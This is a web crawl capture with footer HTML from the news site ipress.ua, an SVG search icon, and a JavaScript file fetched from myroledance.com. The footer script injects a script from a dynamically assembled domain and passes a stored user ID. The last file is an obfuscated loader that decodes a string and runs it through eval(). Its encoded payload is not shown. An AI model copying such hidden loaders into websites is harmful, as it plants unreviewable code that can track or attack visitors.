        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ipress.ua/i/ico_p_search.svg
body_size: 95
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="40" height="40" fill="#ED1C24"/>
<g clip-path="url(#clip0_162_3)">
<path d="M25.3771 26.3947C20.4091 30.2543 13.249 29.3571 9.39134 24.3866C5.53369 19.4161 6.43049 12.2523 11.3985 8.39268C16.3664 4.53307 23.5266 5.43032 27.3842 10.4008C30.5728 14.5168 30.5728 20.2706 27.3842 24.3866L34.9999 31.9776L32.9785 34L25.3913 26.3947H25.3771V26.3947ZM18.402 25.939C23.1138 25.939 26.9429 22.1078 26.9429 17.3937C26.9429 12.6796 23.1138 8.84843 18.402 8.84843C13.6903 8.84843 9.86109 12.6796 9.86109 17.3937C9.86109 22.1078 13.676 25.939 18.402 25.939Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_162_3">
<rect width="28" height="28" fill="white" transform="translate(7 6)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1762
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"jnPfIbmaw",25,4,52))